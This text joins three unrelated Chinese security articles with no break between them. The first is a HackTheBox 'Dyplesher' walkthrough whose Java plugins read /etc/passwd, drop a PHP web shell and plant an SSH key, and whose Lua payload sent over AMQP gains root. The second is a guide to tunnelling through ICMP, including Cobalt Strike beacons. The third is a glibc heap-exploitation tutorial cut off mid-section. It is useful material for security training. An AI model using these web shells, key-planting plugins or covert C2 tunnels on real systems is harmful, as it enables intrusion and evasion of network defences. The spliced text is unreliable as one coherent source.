然后在左侧的文件夹`mineplug -> src -> main -> java`,右键新建一个包`java -> New ->

Package`,包名是你的GroupId +

plugin名,我这里就是`htb.dyplesher.mineplug`。然后在该package下新建一个Class,`New -> Class`

。在编写插件时需要先引入必要的包,`import

org.bukkit.plugin.java.JavaPlugin`,先利用两个方法`onEnable()`和`onDisable()`进行测试:

package htb.dyplesher.mineplug;

import org.bukkit.plugin.java.JavaPlugin;

public class mineplug extends JavaPlugin {

@Override

public void onEnable() {

getLogger().info("onEnable is called!");

}

@Override

public void onDisable() {

getLogger().info("onDisable is called!");

}

}

#### Step 4

然后需要将其打包成jar包,首先右键`src -> main -> resources`,新建`plugin.yml`文件,填入plugin的相关信息:

name: mineplug

version: 1.0

main: htb.dyplesher.mineplug.mineplug

项目的目录结构:

在IDEA的最右侧隐藏栏上,选择`Maven Projects -> mineplug -> Lifecycle`,右键`package -> Run

Maven Build`,生成的jar包在target文件夹下。

### 上传插件

然后将其通过`/home/add`上传到服务器上:

通过`/home/reload`,输入插件名mineplug来激活:

在Console处可以看到被激活的插件:

选择unload可以卸载相应的插件:

### 任意文件读取

既然上传的jar包可以被运行,就意味着可以利用它来执行一些系统命令或是读取一些敏感文件:

package htb.dyplesher.mineplug;

import org.bukkit.plugin.java.JavaPlugin;

import java.io.BufferedReader;

import java.io.FileReader;

import java.io.IOException;

public class mineplug extends JavaPlugin {

@Override

public void onEnable() {

getLogger().info("onEnable is called!");

try {

String Line;

BufferedReader br = new BufferedReader(new FileReader("/etc/passwd"));

while ((Line = br.readLine()) != null) {

getLogger().info(Line);

}

} catch (IOException e) {

e.printStackTrace();

}

}

@Override

public void onDisable() {

getLogger().info("onDisable is called!");

}

}

在Console里就打印出了服务器上/etc/passwd文件的内容:

## 上传shell

写入shell:

package htb.dyplesher.shellplug;

import org.bukkit.plugin.java.JavaPlugin;

import java.io.FileWriter;

public class shellplug extends JavaPlugin {

@Override

public void onEnable() {

getLogger().info("onEnable is called!");

try {

FileWriter fw = new FileWriter("/var/www/test/cmd.php");

fw.write("<?php echo shell_exec($_GET[0]); ?>");

fw.close();

} catch (Exception e) {

getLogger().info(e.toString());

}

}

@Override

public void onDisable() {

getLogger().info("onDisable is called!");

}

}

访问 <http://test.dyplesher.htb/cmd.php?0=id> :

当前的用户为MinatoTW,看看`/home/MinatoTW`下有什么,cmd.php?0=ls%20-al%20/home/MinatoTW :

发现`.ssh`目录,在目录下有`authorized_keys`,那只要上传我们自己的公钥就可以免密登录了:

我本机的`.ssh`目录下没有ssh密钥,所以先执行ssh-keygen创建密钥对:

ssh-keygen -t rsa -b 4096

创建后目录下会多出两个文件`id_rsa`和`id_rsa.pub`,前者是私钥,后者是公钥:

我们需要将公钥写入到目标主机的`authorized_keys`文件中,就能实现免密登录:

package htb.dyplesher.sshplugin;

import java.io.BufferedReader;

import java.io.FileWriter;

import org.bukkit.Bukkit;

import org.bukkit.plugin.java.JavaPlugin;

public class sshplugin extends JavaPlugin {

@Override

public void onEnable() {

getLogger().info("onEnable is called!");

try {

FileWriter fw = new FileWriter("/home/MinatoTW/.ssh/authorized_keys");

fw.write("ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQCu/ObL6IdSkC6UU2xkZR3frEofJxER7tnjG59fa2Zk98m1Ib/[......]/e01IYwqeAFXhW4wvezG/Icbf2iuTOHggEdnHsBDBL/upYw== kali@kali");

fw.close();

getLogger().info("Successfully wrote to the file");

} catch (Exception e) {

getLogger().info(e.toString());

}

}

@Override

public void onDisable() {

getLogger().info("onDisable is called!");

}

}

上传插件并加载后,登录成功:

登录后,在`/home/MinatoT`目录下有三个文件夹:

MinatoTW@dyplesher:~$ ls

backup Cuberite paper

MinatoTW@dyplesher:~$ ls -alt

total 64

drwx------ 2 MinatoTW MinatoTW 4096 May 20 13:45 .ssh

drwxr-xr-x 10 MinatoTW MinatoTW 4096 May 20 13:41 .

drwx------ 2 MinatoTW MinatoTW 4096 Apr 23 2020 .cache

drwx------ 3 MinatoTW MinatoTW 4096 Apr 23 2020 .gnupg

-rw------- 1 MinatoTW MinatoTW 802 Apr 23 2020 .viminfo

drwxrwxr-x 11 MinatoTW MinatoTW 4096 Apr 23 2020 Cuberite

lrwxrwxrwx 1 root root 9 Apr 23 2020 .bash_history -> /dev/null

drwxr-xr-x 6 root root 4096 Apr 23 2020 ..

drwxr-xr-x 2 root root 4096 Apr 23 2020 backup

drwxrwxr-x 3 MinatoTW MinatoTW 4096 Apr 23 2020 .composer

drwxrwxr-x 6 MinatoTW MinatoTW 4096 Apr 23 2020 paper

-rw-rw-r-- 1 MinatoTW MinatoTW 54 Apr 23 2020 .gitconfig

drwxrwxr-x 3 MinatoTW MinatoTW 4096 Apr 23 2020 .local

-rw-rw-r-- 1 MinatoTW MinatoTW 66 Apr 23 2020 .selected_editor

-rw-r--r-- 1 MinatoTW MinatoTW 220 Apr 23 2020 .bash_logout

-rw-r--r-- 1 MinatoTW MinatoTW 3771 Apr 23 2020 .bashrc

-rw-r--r-- 1 MinatoTW MinatoTW 807 Apr 23 2020 .profile

backup文件夹下主要就是保存了三个用户的账号密码信息等:

MinatoTW@dyplesher:~$ cd backup/

MinatoTW@dyplesher:~/backup$ ls -alt

total 24

drwxr-xr-x 10 MinatoTW MinatoTW 4096 May 20 13:41 ..

drwxr-xr-x 2 root root 4096 Apr 23 2020 .

-rwxr-xr-x 1 root root 66 Apr 23 2020 email

-rwxr-xr-x 1 root root 24 Apr 23 2020 username

-rwxr-xr-x 1 root root 170 Apr 23 2020 backup.sh

-rwxr-xr-x 1 root root 182 Sep 15 2019 password

MinatoTW@dyplesher:~/backup$ cat email

[email protected]

[email protected]

[email protected]

MinatoTW@dyplesher:~/backup$ cat username

MinatoTW

felamos

yuntao

MinatoTW@dyplesher:~/backup$ cat password

$2a$10$5SAkMNF9fPNamlpWr.ikte0rHInGcU54tvazErpuwGPFePuI1DCJa

$2y$12$c3SrJLybUEOYmpu1RVrJZuPyzE5sxGeM0ZChDhl8MlczVrxiA3pQK

$2a$10$zXNCus.UXtiuJE5e6lsQGefnAH3zipl.FRNySz5C4RjitiwUoalS

MinatoTW@dyplesher:~/backup$ cat backup.sh

#!/bin/bash

memcflush --servers 127.0.0.1 --username felamos --password zxcvbnm

memccp --servers 127.0.0.1 --username felamos --password zxcvbnm /home/MinatoTW/backup/*

`paper/`文件夹下的内容就是之前在repo.zip包中的部分文件:

MinatoTW@dyplesher:~/paper$ ls -al

total 39392

drwxrwxr-x 6 MinatoTW MinatoTW 4096 Apr 23 2020 .

drwxr-xr-x 10 MinatoTW MinatoTW 4096 May 20 13:41 ..

-rw-rw-r-- 1 MinatoTW MinatoTW 2 Nov 7 14:25 banned-ips.json

-rw-rw-r-- 1 MinatoTW MinatoTW 2 Nov 7 14:25 banned-players.json

-rw-rw-r-- 1 MinatoTW MinatoTW 1049 Nov 7 14:25 bukkit.yml

drwxrwxr-x 2 MinatoTW MinatoTW 4096 Sep 8 2019 cache

-rw-rw-r-- 1 MinatoTW MinatoTW 593 Nov 7 14:25 commands.yml

-rw-rw-r-- 1 MinatoTW MinatoTW 221 Sep 8 2019 eula.txt

-rw-rw-r-- 1 MinatoTW MinatoTW 2576 Sep 8 2019 help.yml

drwxrwxr-x 2 MinatoTW MinatoTW 4096 Nov 7 14:25 logs

-rw-rw-r-- 1 MinatoTW MinatoTW 2 Nov 7 14:25 ops.json

-rw-rw-r-- 1 MinatoTW MinatoTW 40248740 Sep 8 2019 paper.jar

-rw-rw-r-- 1 MinatoTW MinatoTW 5417 Nov 7 14:25 paper.yml

-rw-rw-r-- 1 MinatoTW MinatoTW 0 Sep 8 2019 permissions.yml

drwxrwxr-x 4 MinatoTW MinatoTW 4096 Nov 7 16:20 plugins

-rw-rw-r-- 1 MinatoTW MinatoTW 723 Nov 7 14:25 server.properties

-rw-rw-r-- 1 MinatoTW MinatoTW 3311 Nov 7 14:25 spigot.yml

-rwxrwxr-x 1 MinatoTW MinatoTW 48 Sep 8 2019 start.sh

-rw-rw-r-- 1 MinatoTW MinatoTW 2 Nov 7 14:25 usercache.json

-rw-rw-r-- 1 MinatoTW MinatoTW 48 Sep 8 2019 version_history.json

-rw-rw-r-- 1 MinatoTW MinatoTW 2 Sep 8 2019 whitelist.json

drwxrwxr-x 5 MinatoTW MinatoTW 4096 Nov 7 17:11 world

Cuberite是Minecraft的一个服务器实现,而`Cuberite/`目录下就是相关文件:

MinatoTW@dyplesher:~/Cuberite$ ls

BACKERS buildinfo Cuberite helgrind.log itemblacklist LICENSE MojangAPI.sqlite motd.txt Ranks.sqlite start.sh webadmin world

banlist.sqlite CONTRIBUTORS favicon.png hg items.ini Licenses MojangAPI.sqlite-journal Plugins README.txt vg webadmin.ini world_nether

brewing.txt crafting.txt furnace.txt hg.supp lang logs monsters.ini Prefabs settings.ini vg.supp whitelist.sqlite world_the_end

到目前为止并没有在这三个文件夹下发现什么可用的信息……

但是当前的用户的属组之一是`wireshark`:

MinatoTW@dyplesher:~$ id

uid=1001(MinatoTW) gid=1001(MinatoTW) groups=1001(MinatoTW),122(wireshark)

寻找属组为wireshark的文件,发现只有一个文件`/usr/bin/dumpcap`,是一个抓包软件:

MinatoTW@dyplesher:/$ find / -group wireshark -ls 2>/dev/null

5908757 112 -rwxr-xr-- 1 root wireshark 113112 Sep 26 2019 /usr/bin/dumpcap

该文件也没有什么suid标志,所以也很难通过它来提权。



### dumpcap

但是我们可以执行dumpcap命令,抓个包试试,保存为`/tmp/out.pcapng`:

MinatoTW@dyplesher:~$ dumpcap -w /tmp/out.pcapng

Capturing on 'veth5f13bbe'

File: /tmp/out.pcapng

Packets: 1800

用wireshark打开`out.pcagpng`:

发现了很多条与AMQP协议相关的流量,右键`Follow TCP Stream`:

发现了用户`MinatoTW`、`felamos`和`Yuntao`的账号密码:

name : MinatoTW

email : [email protected]

password : bihys1amFov

name : yuntao

email : [email protected]

password : wagthAw4ob

name : felamos

email : [email protected]

password : tieb0graQueg

登录用户felamos(在yuntao的/home目录下没有发现什么有意思的东西):

╭─kali@kali ~

╰─$ ssh [email protected]

[email protected]'s password:

Welcome to Ubuntu 19.10 (GNU/Linux 5.3.0-46-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Sat 07 Nov 2020 05:37:23 PM UTC

System load: 0.05 Processes: 259

Usage of /: 6.7% of 97.93GB Users logged in: 1

Memory usage: 41% IP address for ens33: 10.10.10.190

Swap usage: 0% IP address for docker0: 172.17.0.1

57 updates can be installed immediately.

0 of these updates are security updates.

To see these additional updates run: apt list --upgradable

Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings

Last login: Thu Apr 23 17:33:41 2020 from 192.168.0.103

felamos@dyplesher:~$ id

uid=1000(felamos) gid=1000(felamos) groups=1000(felamos)

在home目录下发现user.txt,拿到user flag:

felamos@dyplesher:~$ ls

cache snap user.txt yuntao

felamos@dyplesher:~$ cat user.txt

xxxxxxxxxxxxxxxxxxxx

### 提权

在`/home/felamos`下存在名为`yuntao`的目录,目录下只有一个脚本`send.sh`:

felamos@dyplesher:~$ cd yuntao/

felamos@dyplesher:~/yuntao$ ls

send.sh

felamos@dyplesher:~/yuntao$ cat send.sh

#!/bin/bash

echo 'Hey yuntao, Please publish all cuberite plugins created by players on plugin_data "Exchange" and "Queue". Just send url to download plugins and our new code will review it and working plugins will be added to the server.' > /dev/pts/{}

这个脚本没有什么特别的意思,只是会向`/dev/pts/`目录下的`{}`管道输出一条消息:

> Yuntao, 请发布所有用户的cuberite插件,只需要提供url去下载plugin即可,我们的代码会自动访问该插件并且将插件放在服务器上执行。

#### AMQP协议

AMQP协议全称Advanced Message Queuing

Protocol(高级消息队列协议),是面向消息中间件提供的开放的应用层协议,其设计目标是对消息的排序、路由、保证可靠性和安全性([wikipedia](https://zh.wikipedia.org/zh-hans/%E9%AB%98%E7%BA%A7%E6%B6%88%E6%81%AF%E9%98%9F%E5%88%97%E5%8D%8F%E8%AE%AE))。我们可以把消息队列比作是一个存放消息的容器,当我们需要使用消息的时候可以取出消息供自己使用,目的是通过异步处理提高系统性能、降低系统耦合性,目前使用比较多的消息队列有ActiveMQ,RabbitMQ([zhihu](https://zhuanlan.zhihu.com/p/52773169)),后者就是目标服务器上使用的消息队列。

#### RabbitMQ



RabbitMQ是一个实现了AMQP协议的消息队列。RabbitMQ的工作原理如下图所示:

* Producer:发送消息到MQ。

* Broker:消息队列服务进程,包括exchange和queue。

* Exchange:消息队列交换机,会按照一定的规则对消息进行过滤,并将消息转发到某个队列。

* Queue:消息队列,在消息到达队列的时候会被转发给指定的Consumer。

* Consumer:接收MQ转发的消息。

当存在多个Queue的时候,消息会被Exchange按照一定的路由规则分发到指定的Queue中去。这就涉及到Producer指定的消息的routing

key,routing key指定了Message会被发送到哪个Exchange,Queue会通过binding

key绑定到指定的Exchange。Exchange通过对比Message的routing key和Queue的binding

key来决定消息会被发送到哪个队列。

前面提到的`send.sh`就是指Yuntao可以发布用户自己定制的cuberite插件,如下图所示:

Cubrite是一个可扩展的Minecraft服务器实现,它有一个易于使用的插件系统,允许用户用Lua编写自定义插件。

从之前抓到的流量包里我们也知道了Yuntao的AMQP凭证是`EashAnicOc3Op`:

我们可以借用一款工具来发布我们的Lua插件,[amqp-publish](https://github.com/selency/amqp-publish):

╭─kali@kali ~/htb-tools

╰─$ ./amqp-publish.linux-amd64 --help

Usage of ./amqp-publish.linux-amd64:

-body string

Message body

-exchange string

Exchange name

-routing-key string

Routing key. Use queue

name with blank exchange to publish directly to queue.

-uri string

AMQP URI amqp://<user>:<password>@<host>:<port>/[vhost]

在此之前,先看看是否可以通过这种方式在目标服务器上执行命令。先尝试创建一个lua脚本,它会向/tmp目录写入名为test的文件:

// test.lua

os.execute("touch /tmp/test")

先在目标主机上开启fpt服务,主要目的是判断我们有没有成功发布消息:

MinatoTW@dyplesher:~/paper$ python3 -m http.server 22222

Serving HTTP on 0.0.0.0 port 22222 (http://0.0.0.0:22222/) ...

除了已经知道的`<user>:<password>`以外,我们还需要提供`exchange`和`routing-key`,从`send.sh`中可以推测出它们应该是`plugin_data`:

Hey yuntao, Please publish all cuberite plugins created by players on plugin_data "Exchange" and "Queue".

通过amqp-publish发布:

╭─kali@kali ~/htb-tools

╰─$ ./amqp-publish.linux-amd64 --uri="amqp://yuntao:[email protected]:5672/" --exchange="" --routing-key="plugin_data" --body="http://127.0.0.1:22222/test.lua"

消息被成功发布:

MinatoTW@dyplesher:~/paper$ python3 -m http.server 22222

Serving HTTP on 0.0.0.0 port 22222 (http://0.0.0.0:22222/) ...

127.0.0.1 - - [07/Nov/2020 18:38:50] "GET /test.lua HTTP/1.0" 200 -

`test.lua`被成功执行,在`/tmp`目录下,`test`文件被创建:

并且该文件是属于root用户的。

#### ssh.lua -> RCE

现在我们可以向`/root/.ssh/authorized_keys`写入我们的公钥:

// ssh.lua

file = io.open('/root/.ssh/authorized_keys', 'w+')

ssh = 'ssh-rsa AAAAB......BL/upYw== kali@kali'

file.write(ssh)

file.close()

通过同样的方式发布:

╭─kali@kali ~/htb-tools

╰─$ ./amqp-publish.linux-amd64 --uri="amqp://yuntao:[email protected]:5672/" --exchange="" --routing-key="plugin_data" --body="http://127.0.0.1:22222/ssh.lua"

成功登录root用户:

╭─kali@kali ~/.ssh

╰─$ ls

id_rsa id_rsa.pub known_hosts

╭─kali@kali ~/.ssh

╰─$ ssh -i id_rsa [email protected]

Welcome to Ubuntu 19.10 (GNU/Linux 5.3.0-46-generic x86_64)

* Documentation: https://help.ubuntu.com

* Management: https://landscape.canonical.com

* Support: https://ubuntu.com/advantage

System information as of Sat 07 Nov 2020 06:44:33 PM UTC

System load: 0.06 Processes: 261

Usage of /: 6.7% of 97.93GB Users logged in: 1

Memory usage: 42% IP address for ens33: 10.10.10.190

Swap usage: 0% IP address for docker0: 172.17.0.1

57 updates can be installed immediately.

0 of these updates are security updates.

To see these additional updates run: apt list --upgradable

Failed to connect to https://changelogs.ubuntu.com/meta-release. Check your Internet connection or proxy settings

Last login: Sun May 24 03:33:34 2020

root@dyplesher:~# id

uid=0(root) gid=0(root) groups=0(root)

root@dyplesher:~#

读取root.txt:

root@dyplesher:~# ls

root.txt snap work | 社区文章 |

## 前言

平常演练常用的一些隧道工具像frp,nps在目标出网的情况下还是比较好用的。但是一旦遇到一些比较恶劣的环境,比如只有icmp可以出网的情况,那就需要使用其他的工具像pingtunnel,ptunnel等。

看到SPP这款工具介绍的时候三个特点引起了我的注意:

1. 支持icmp、kcp、quic

2. 支持双向的代理

3. 可以自由进行内部外协议的组合

通过一个工具基本可以满足演练过程中打隧道的要求(可惜不支持dns协议)

这篇文章主要是自己研究该工具如何使用的过程

## 工具简介

* 支持的协议:tcp、udp、rudp(可靠udp)、ricmp(可靠icmp)、rhttp(可靠http)、kcp、quic

* 支持的类型:正向代理、反向代理、socks5正向代理、socks5反向代理

* 协议和类型可以自由组合

* 外部代理协议和内部转发协议可以自由组合

## 命令解释

-compress int

start compress size, 0 means off (default 128)

-encrypt string

encrypt key, empty means off (default "default")

-fromaddr value

from addr

-key string

verify key (default "123456")

-listen value

server listen addr

-loglevel string

log level (default "info")

-maxclient int

max client connection (default 8)

-maxconn int

max connection (default 128)

-name string

client name (default "client")

-nolog int

write log file

-noprint int

print stdout

-password string

socks5 password

-ping

show ping

-profile int

open profile

-proto value

main proto type: [tcp rudp ricmp kcp quic rhttp]

-proxyproto value

proxy proto type: [tcp rudp ricmp kcp quic rhttp udp]

-server string

server addr

-toaddr value

to addr

-type string

type:

server/proxy_client/reverse_proxy_client/socks5_client/reverse_socks5_client

-username string

socks5 username

## Server基本用法

在vps的8888端口开启tcp流量监听

spp -type server -proto tcp -listen :8888

通过修改-proto参数可以自主选择监听流量协议类型

这里需要注意,ricmp协议无需设置端口

spp -type server -proto ricmp -listen 0.0.0.0

可以使用一条命令在不同端口监听不同协议

spp -type server -proto tcp -listen :8888 -proto rudp -listen :9999 -proto ricmp -listen 0.0.0.0

## Client基本用法

实验都以tcp协议进行,Server端监听8888端口。实战中只需要修改proxyproto参数就可以转换协议

### 正向代理端口

将vps的8999端口代理至本机8080

spp -name "test" -type proxy_client -server vps:8888 -fromaddr :8080 -toaddr :8999 -proxyproto tcp

访问本地8080端口相当于访问vps8999端口

### 反向代理端口

将本机器80端口代理至vps的8998端口

spp -name "test" -type reverse_proxy_client -server vps:8888 -fromaddr :8998 -toaddr :80 -proxyproto tcp

访问vps的8998相当于访问本机80

### 正向socks5代理

代理至server网络环境下

spp -name "test" -type socks5_client -server vps:8888 -fromaddr :8080 -proxyproto tcp

挂代理 socks5:127.0.0.1:8080

查询当前ip为vps,已进入vps网络环境

### 反向socks5代理

代理至client网络环境下

spp -name "test" -type reverse_socks5_client -server vps:8888 -fromaddr :8080 -proxyproto tcp

挂代理 socks5:vps:8080

查询当前ip为client,已进入client网络环境

### 内外部协议封装

该功能支持各种协议的嵌套使用,可使用于各种内网极端环境。只需要使用proto参数指定外部转发协议即可。

这里举例,使用udp协议做转发,内部封装tcp

Server监听udp

spp -type server -proto rudp -listen :8888

Client外部使用udp连接,内部封装tcp进行正向代理转发端口

spp -name "test" -type proxy_client -server vps:8888 -fromaddr :8080 -toaddr :8999 -proxyproto tcp -proto rudp

正常访问

查看数据包

## 实战场景应用

在对抗项目中有遇到过一些极端环境,比如目标封了tcp,http等常用出网的协议,但是icmp,dns等协议可能因为业务需要或者管理者安全意识不到位导致没有封干净。在这种场景下就可以使用这些容易被忽视的协议进行隧道的搭建。

### ICMP+反向socks代理

* Server

spp -type server -proto ricmp -listen 0.0.0.0

* Client

./spp -name "test" -type reverse_socks5_client -server vps -fromaddr :8080 -proxyproto tcp -proto ricmp

挂代理socks5:vps:8080

查看当前ip为client出口地址,已进入client网络环境

### ICMP+cobaltstrike

* Server

反向代理用于进入目标内网,正向代理可配合远控工具进行上线。

spp -type server -proto ricmp -listen 0.0.0.0

* Client

spp -name "test" -type proxy_client -server vps -fromaddr :8082 -toaddr :8081 -proxyproto tcp -proto ricmp

配置一个http beacon,下面填c2的地址,监听8081端口

再起一个本地监听的http beacon,监听本地8082

使用icmp成功上线 | 社区文章 |

**作者:天融信阿尔法实验室

公众号:<https://mp.weixin.qq.com/s/CjIsHpPPhVqI69oZT4xEqg>**

这是linux pwn系列的第二篇文章,[前面一篇文章](http://paper.seebug.org/1108/

"前面一篇文章")我们已经介绍了栈的基本结构和栈溢出的利用方式,堆漏洞的成因和利用方法与栈比起来更加复杂,为此,我们这篇文章以shellphish的how2heap为例,主要介绍linux堆的相关数据结构和堆漏洞的利用方式,供大家参考。

### 0.前置知识

#### 0.0 编译+patch方法

how2heap源码地址<https://github.com/shellphish/how2heap>,为了方便调试编译时使用gcc -g -fno-pie xx.c –o xx。这里先介绍一种linux下patch文件加载指定版本libc的方法,patchelf --set-interpreter

设置elf启动时使用指定ld.so(elf文件在启动时ld.so查找并加载程序所需的动态链接对象,加载完毕后启动程序,不同libc版本需要不同的加载器,不同版本libc和加载器下载地址<https://github.com/5N1p3R0010/libc-ld.so>,然后patchelf --set-rpath :/ 设置elf启动时加载指定libc。编译+patch示例

#### 0.1 linux堆管理简图及源码地址

Linux ptmalloc堆内存管理未加tcache机制的一张简图如下,linux

malloc.c源码地址<https://code.woboq.org/userspace/glibc/malloc/malloc.c.html>

#### 0.2 linux堆的数据结构

##### 0.2.1堆块数据结构

首先介绍下linux下堆的基本数据结构。

各字段含义如下:

0.mchunk_prev_size。当当前堆物理相邻的前一个堆为空闲状态时mchunk_prev_size记录前一个空闲堆的大小,当当前堆物理相邻的前一个堆为占用状态时mchunk_prev_size可用于存储前一个堆的数据。

1.mchunk_size,记录当前堆包含堆头的大小,堆的大小在申请时会进行对齐,对齐后堆的大小为2*size_t的整数倍,size_t为机器字长。mchunk_size的低三比特位对堆的大小没有影响,ptmalloc用它来记录当前堆的状态,三个比特位从高到低依次:

* NON_MAIN_ARENA,记录当前堆是否不属于主线程,1 表示不属于,0 表示属于。

* IS_MAPPED,记录当前堆是否是由 mmap 分配的。

* PREV_INUSE,记录前一个堆是否被分配。

2.fd、bk,堆处于分配状态时,堆结构体偏移fd的位置存储数据;堆处于空闲状态时,fd、bk分别记录物理相邻的前一空闲堆、物理相邻的后一空闲堆,即用于对应空闲链表的管理

3.fd_nextsize、bk_nextsize,large

chunk处于空闲状态时使用,分别用于记录前一个与当前堆大小不同的第一个空闲堆、后一个与当前堆大小不同的第一个空闲堆

##### 0.2.2 空闲链表

理解ptmalloc堆漏洞利用的另一个比较重要的结构体是bin,为了节省内存分配开销,用户释放掉的内存并不会马上返还给系统,而是保存在相应的空闲链表中以便后续分配使用。Ptmalloc使用的空闲链表bin有四种,fastbin、samllbin、largebin、unsortedbin

,一个好的内存分配器应该是内存碎片少、且能在较低算法复杂度和较少内存分配次数的情况下满足用户使用内存(申请和释放)的需求,四种bin的实现就体现了这种思想。

为了减少内存碎片,ptmalloc在释放当前堆cur_chunk时会检测cur_chunk的prev_inuse位(标识物理相邻前一个堆(物理低地址)是否处于空闲状态)和cur_chunk的物理相邻下一个堆是否是top_chunk、物理相邻下一个堆的prev_inuse位。若cur_chunk的prev_inuse位为0则合并后向堆并将后向堆的地址作为新的合并后的堆的起始地址;若cur_chunk的物理相邻下一个堆的prev_inuse位为0则进行前向合并并将cur_chunk的地址作为新的合并后的堆的起始地址。若待释放的cur_chunk的物理相邻下一个堆为top_chunk则将cur_chunk和top_chunk合并,并将cur_chunk的地址作为新的top_chunk起点。

Ptmalloc堆的一些参数

###### 0) fastbin

fastbin是保存一些较小堆(32位系统默认不超过64字节,64位系统默认不超过128字节)的单链表结构。由于fastbin中相同index链接的都是相同大小的堆,ptmalloc认为不同位置的相同大小的堆没有区别,因此fastbin使用lifo的方法实现,即新释放的堆被链接到fastbin的头部,从fastbin中申请堆也是从头部取,这样就省去了一次遍历单链表的过程。fastbin的内存分配策略是exact

fit,即只释放fastbin中跟申请内存大小恰好相等的堆。

###### 1) smallbin

smallbin中包含62个循环双向链表,链表中chunk的大小与index的关系是2 _size_t_

index。由于smallbin是循环双向链表,所以它的实现方法是fifo;smallbin的内存分配策略是exact fit。

从实现中可以看出smallbin链接的chunk中包含一部分fastbin大小的堆,fastbin范围的堆是有可能被链入其他链表的。当用户申请smallbin大小的堆而smallbin又没有初始化或者申请大于smallbin最大大小的堆时,fastbin中的堆根据prev_inuse位进行合并后会进入如上unsortedbin的处理流程,符合smallbin或largebin范围的堆会被链入相应的链表。

###### 2) largebin

largebin包含63个循环双向链表,每个链表链接的都是一定范围大小的堆,链表中堆的大小按从大到小排序,堆结构体中的fd_nextsize和bk_nextsize字段标识链表中相邻largechunk的大小,即fd_nextsize标识比它小的堆块、bk_nextsize标识比它大的堆块。

对于相同大小的堆,释放的堆插入到bin头部,通过fd、bk与其他的堆链接形成循环双向链表。

Largebin的分配策略是best

fit,即最终取出的堆是符合申请内存的最小堆(记为chunk)。若取出的chunk比申请内存大至少minsize,则分割chunk并取合适大小的剩余堆做为last

remainder;若取出的chunk比申请内存不大于minsize,则不分割chunk直接返回做为用户申请内存块。

###### 3) unsortedbin

unsortedbin可以视为空闲chunk回归其所属bin之前的缓冲区,分配策略是exact

fit。可能会被链入unsortedbin的堆块是申请largebin大小堆块切割后的last

remainder;释放不属于fastbin大小且不与topchunk紧邻的堆块时会被先链入unsortedbin;在特定情况下将fastbin内的堆合并后会进入unsortedbin的处理流程(特定情况为申请fastbin范围堆fastbin为空;申请非fastbin范围smallbin的堆但smallbin未初始化;申请largechunk)

### 1.how2heap调试

#### 1.0 First_fit

<https://github.com/shellphish/how2heap/blob/master/first_fit.c>

这个程序阐释了glibc分配内存的一个策略:first fit,即从空闲表中取出的堆是第一个满足申请内存大小的堆(fastbin、smallbin

exact fit,largebin best fit)

Shellphish给出的例子中先申请了0x512和0x256大小的两个堆,然后释放掉0x512大小的堆(申请0x256大小的堆的作用是避免释放不是mmap分配的堆a的时候合并到topchunk),实例中再次申请0x500大小的堆由于largebin的best

fit分配策略glibc会分割堆后返回堆a,即堆c等价于堆a,这时我们输出堆a的内容即输出修改后的堆c的内容。

glibc的first fit分配策略可用于use after

free(uaf,释放后重用)的利用,即修改新分配堆的内容等价于修改被释放的堆,uaf一般是由于释放堆后指针未置零造成的,不过在uaf的利用过程中我们一般使新分配的堆的大小等于被释放的堆的大小。

#### 1.1 fastbin_dup

<https://github.com/shellphish/how2heap/blob/master/fastbin_dup.c>

fastbin下doublefree的一个示例(未加tcache机制)。

Shellphish给出的例子中先申请了3个0x8大小的堆(同样地申请c的原因是避免合并到topchunk),然后释放a(

再次释放a构成doublefree双重释放,但是由于glibc在释放fastbin大小的堆时检查且仅检查fastbin头部的堆和要释放的堆是否相等,若相等则报错),为了绕过glibc在释放堆时对bin头结点的检查,我们free(b),此时fastbin如下(b=0x602020,a=0x602000;由于fastbin是单链表且LIFO,后释放的b被插入到链表头)

然后我们再次free(a),由于此时bin头结点指向b,所以对头结点的检查被绕过,free(a)之后

可以看到此时fastbin中有两个a,如果此时我们申请三个0x8大小的堆,则依次从fastbin头部取得到a、b、a三个堆。

#### 1.2 fastbin_dup_into_stack

